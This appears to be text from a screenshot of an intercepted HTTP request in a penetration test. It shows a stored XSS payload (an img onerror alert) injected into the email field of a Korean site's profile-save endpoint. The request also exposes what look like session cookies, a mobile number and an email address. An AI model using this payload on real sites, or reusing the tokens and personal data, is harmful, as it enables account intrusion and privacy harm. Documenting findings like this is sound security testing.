 Request
Pretty Raw Hex \n
1 POST /my/info/myInfoSave HTTP/2
2 Host: devpantaon.okplaza.kr
3 Cookie: SCOUTER=x3id7b0hp8i43o; SESSION=Njc0MmJmYzctYmZjZi00ZDNiLTgxM2EtZjg1MGY0MTFjZmY5; JSESSIONID=
E5645611CE71AA52D823C6C7D4F9D8A1
4 Content-Length: 57
5 Sec-Ch-Ua-Platform: "Windows"
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Accept: */*
9 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
10 Content-Type: application/json; charset=UTF-8
11 Sec-Ch-Ua-Mobile: ?0
12 Origin: https://devpantaon.okplaza.kr
13 Sec-Fetch-Site:
14 Sec-Fetch-Mode:
이메일 파라미터에 스크립트 삽입
15 Sec-Fetch-Dest:
16 Referer:
https://devpantaon.okplaza.kr/my/info/myInfoChgMove?authCmpl=addbfb8d-c136-4009-866b-76bbda3f7386
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ko-KR,ko;q=0.9
19 Priority: u=1, i
20
21 {
"mobile":"01044010628",
"email" "shin0415@shinsegae.com"
}
"shin0415@shinsegae.com\"><img src=x onerror=alert('xss-test')>"